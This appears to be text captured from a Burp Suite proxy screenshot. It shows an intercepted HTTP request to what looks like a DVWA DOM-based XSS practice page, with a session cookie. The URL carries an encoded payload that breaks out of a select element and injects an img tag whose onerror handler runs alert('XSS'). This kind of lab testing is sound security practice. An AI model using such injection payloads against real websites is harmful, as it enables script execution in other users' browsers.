 Request to http://139.9.112.101:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 GET /vulnerabilities/xss_d/?default=English%20%3C%2foption%3E%3C%2fselect%3E%3Cimg%20src=x%20onerror=alert(%27XSS%27)%3E HTTP/1.1
2 Host: 139.9.112.101
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://139.9.112.101/vulnerabilities/xss_d/?default=English%20%3C%2foption%3E%3C%2fselect%3E%3Cimg%20src=x%20onerror=alert(%27XSS%27)%3E
9 Cookie: PHPSESSID=m37jme4cl5fmorloujj3nd7do1; security=medium
10 Upgrade-Insecure-Requests: 1